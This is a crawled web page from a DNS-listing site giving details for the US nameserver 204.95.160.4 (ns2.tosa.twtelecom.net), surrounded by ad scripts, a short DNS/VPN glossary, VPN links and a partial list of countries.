

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestdns.org/204-95-160-4/
body_size: 8835
content:
<!DOCTYPE html 
     PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>  204.95.160.4 &#8211; US /  Free DNS 2025 </title>
	<link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css" type="text/css" />
	<link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/style.css" type="text/css" />
	<!--[if lt IE 7.]><link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/ie-fix.css" type="text/css" /><![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Best DNS &raquo; 204.95.160.4 &#8211; US Comments Feed" href="https://www.bestdns.org/204-95-160-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestdns.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestdns.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.bestdns.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestdns.org/wp-json/wp/v2/posts/614" /><link rel="canonical" href="https://www.bestdns.org/204-95-160-4/" />
<link rel='shortlink' href='https://www.bestdns.org/?p=614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestdns.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestdns.org%2F204-95-160-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestdns.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestdns.org%2F204-95-160-4%2F&#038;format=xml" />
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>

<body>

<div id="soul"><div id="soul-content" class="bb-tbase">

<div id="header" class="bb-tbase">
	<div class="bb-t18 bb-fa"><div class="bbin-c3">
		<p class="logo"><strong><a href="http://www.bestdns.org/">Best DNS</a></strong></p>
		<p class="slogan"><em>this site is just a collection of 134.000 DNS Servers &#8211; but we are working on it</em></p>
	</div></div>

</div><!--header--><hr />

<div class="bb-tbase">

<div id="content-main" class="bb-t18 bb-fa"><div class="bbin-c3">

			<div class="post single" id="post-614">
			<h1>204.95.160.4 &#8211; US</h1>
			<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
			
			<p class="postinfo"></p>
			<br />

				<h3>Nameserver 204.95.160.4 Details:</h3>
<ul>
<li><strong>DNS IP Address:</strong> 204.95.160.4</li>
<li><strong>DNS Name:</strong> ns2.tosa.twtelecom.net.</li>
<li><strong>Country:</strong> US</li>
<li><strong>City:</strong> Littleton</li>
</ul>
<p>&nbsp;</p>
<h4>DNS: ns2.tosa.twtelecom.net.</h4>
<p><strong>DNS Version:</strong> </p>
<p><strong>DNS Reliability:</strong> 1.0</p>
<p><strong>Last DNS check:</strong> 2015-06-28 05:45:28 +0200</p>
<p><strong>First DNS check:</strong> 2013-01-30 19:17:47 +0100</p>
				
				<br /><br />
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
				

				
				
		</div>




	</div></div>
	
<div id="content-sub" class="bb-t12 bb-fc"><div class="bbin-a1">

		
	
	<div class="bb-tbase">
		<div id="search-5" class="widget widget_search"><h4><span>Search your DNS here:</span></h4><form method="get" id="searchform" action="https://www.bestdns.org/"><fieldset>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</fieldset></form>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />
</div>
		</div><div id="text-13" class="widget widget_text"><h4><span>DNS, VPN, Smart DNS &#8211; WTF?</span></h4>			<div class="textwidget"><p><strong>VPN:</strong> Virtual Private Network, a virtual tunnel through the Internet to bypass censorship or geo-restrictions for content like Netflix, Amazon Video or others.</p>
<p><strong>DNS:</strong> Domain Name Server - a server on the internet which tells your computer at which IP address a specific domain name can be found. Many times, DNS Servers are used to censor certain Websites by not resolving the IP address or redirecting it.</p>
<p><strong>Smart DNS:</strong> A technology / hack to route only packets from/to a specific DNS and IP address to re-route traffic from sites like Netflix and enable devices like Smart TV´s to unblock from other countries.</p>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><h4><span>Change your country with VPN:</span></h4><div class="menu-devices-container"><ul id="menu-devices" class="menu"><li id="menu-item-148930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148930"><a href="http://www.cloudtorrent.net/">CloudTorrent</a></li>
<li id="menu-item-148963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148963"><a href="http://www.smartdnscomparison.com/">SmartDNSComparison</a></li>
<li id="menu-item-148964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148964"><a href="http://www.vpnnologs.com/">VPNnoLogs</a></li>
</ul></div></div><div id="categories-6" class="widget widget_categories"><h4><span>DNS Server by Country:</span></h4>
			<ul>
					<li class="cat-item cat-item-175"><a href="https://www.bestdns.org/for/af/">Afghanistan DNS</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.bestdns.org/for/ax/">Aland Islands DNS</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.bestdns.org/for/al/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.bestdns.org/for/ai/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.bestdns.org/for/dz/">Algeria DNS</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.bestdns.org/for/as/">American Samoa DNS</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.bestdns.org/for/ad/">Andorra DNS</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.bestdns.org/for/ao/">Angola DNS</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.bestdns.org/for/ag/">Antigua and Barbuda DNS</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.bestdns.org/for/ar/">Argentina DNS</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.bestdns.org/for/am/">Armenia DNS</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.bestdns.org/for/aw/">Aruba DNS</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.bestdns.org/for/au/">Australia DNS</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.bestdns.org/for/at/">Austria DNS</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.bestdns.org/for/az/">Azerbaidjan DNS</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.bestdns.org/for/bs/">Bahamas DNS</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.bestdns.org/for/bh/">Bahrain DNS</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.bestdns.org/for/bd/">Bangladesh DNS</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.bestdns.org/for/bb/">Barbados DNS</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.bestdns.org/for/by/">Belarus DNS</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.bestdns.org/for/be/">Belgium DNS</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.bestdns.org/for/bz/">Belize DNS</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.bestdns.org/for/bj/">Benin</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.bestdns.org/for/bm/">Bermuda DNS</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.bestdns.org/for/bt/">Bhutan DNS</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.bestdns.org/for/bo/">Bolivia DNS</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.bestdns.org/for/bq/">Bonaire DNS DNS</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.bestdns.org/for/ba/">Bosnia and Herzegowina DNS</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.bestdns.org/for/bw/">Botswana DNS</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.bestdns.org/for/br/">Brazil DNS</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.bestdns.org/for/vg/">British Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.bestdns.org/for/bn/">Brunei Darussalam DNS</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.bestdns.org/for/bg/">Bulgaria DNS</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.bestdns.org/for/bi/">Burundi DNS</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.bestdns.org/for/kh/">Cambodia DNS</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.bestdns.org/for/cm/">Cameroon DNS</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.bestdns.org/for/ca/">Canada DNS</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.bestdns.org/for/cv/">Cape Verde DNS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.bestdns.org/for/ky/">Cayman Islands DNS</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://www.bestdns.org/for/td/">Chad DNS</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.bestdns.org/for/cl/">Chile DNS</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.bestdns.org/for/cn/">China DNS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.bestdns.org/for/co/">Columbia DNS</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.bestdns.org/for/cg/">Congo DNS</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.bestdns.org/for/cr/">Costa Rica DNS</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.bestdns.org/for/ci/">Cote d&#039;Ivoire DNS</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.bestdns.org/for/hr/">Croatia DNS</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.bestdns.org/for/cu/">Cuba DNS</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.bestdns.org/for/cw/">Curacao DNS</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.bestdns.org/for/cy/">Cyprus DNS</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.bestdns.org/for/cz/">Czech Republic DNS</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.bestdns.org/for/cd/">Democratic Republic of the Congo DNS</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.bestdns.org/for/dk/">Denmark DNS</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.bestdns.org/for/dj/">Djibouti DNS</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.bestdns.org/for/dm/">Dominica DNS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.bestdns.org/for/do/">Dominican Republic DNS</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.bestdns.org/for/ec/">Ecuador DNS</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.bestdns.org/for/eg/">Egypt DNS</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.bestdns.org/for/sv/">El Salvador DNS</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.bestdns.org/for/gq/">Equatorial Guinea DNS</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.bestdns.org/for/er/">Eritrea DNS</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.bestdns.org/for/ee/">Estonia DNS</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.bestdns.org/for/et/">Ethiopia DNS</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.bestdns.org/for/fj/">Fiji DNS</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.bestdns.org/for/fi/">Finland DNS</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.bestdns.org/for/fr/">France DNS</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.bestdns.org/for/gf/">French Guiana DNS</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.bestdns.org/for/pf/">French Polynesia DNS</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.bestdns.org/for/ga/">Gabon DNS</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.bestdns.org/for/gm/">Gambia DNS</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.bestdns.org/for/ge/">Georgia DNS</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.bestdns.org/for/de/">Germany DNS</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.bestdns.org/for/gh/">Ghana DNS</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.bestdns.org/for/gi/">Gibraltar DNS</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.bestdns.org/for/gr/">Greece DNS</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.bestdns.org/for/gl/">Greenland DNS</a>
</li>
